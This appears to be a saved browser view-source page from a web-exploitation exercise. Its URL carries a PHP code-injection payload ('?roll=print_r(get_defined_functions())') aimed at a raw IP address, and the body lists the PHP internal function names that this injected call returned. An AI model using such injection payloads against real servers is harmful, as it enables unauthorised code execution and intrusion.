 view-source:http://192.46.227.32/?roll=print_r(get_defined_functions())
Google Chat Google Drive WhatsApp
1 <!-- Let's pray for new year lucky things <3 -->
2
3 Array
4 (
5 [internal] => Array
6 (
7 [0] => zend_version
8 [1] => func_num_args
9 [2] => func_get_arg
10 [3] => func_get_args
11 [4] => strlen
12 [5] => strcmp
13 [6] => strncmp
14 [7] => strcasecmp
15 [8] => strncasecmp
16 [9] => each
17 [10] => error_reporting
18 [11] => define
19 [12] => defined
20 [13] => get_class
21 [14] => get_called_class
22 [15] => get_parent_class
23 [16] => method_exists
24 [17] => property_exists
25 [18] => class_exists
26 [19] => interface_exists
27 [20] => trait_exists
28 [21] => function_exists
29 [22] => class_alias
30 [23] => get_included_files
31 [24] => get_required_files
32 [25] => is_subclass_of
33 [26] => is_a
34 [27] => get_class_vars
35 [28] => get_object_vars
36 [29] => get_class_methods
37 [30] => trigger_error
38 [31] => user_error
39 [32] => set_error_handler
40 [33] => restore_error_handler
41 [34] => set_exception_handler
42 [35] => restore_exception_handler
43 [36] => get_declared_classes
44 [37] => get_declared_traits
45 [38] => get_declared_interfaces
46 [39] => get_defined_functions
47 [40] => get_defined_vars
48 [41] => create_function
49 [42] => get_resource_type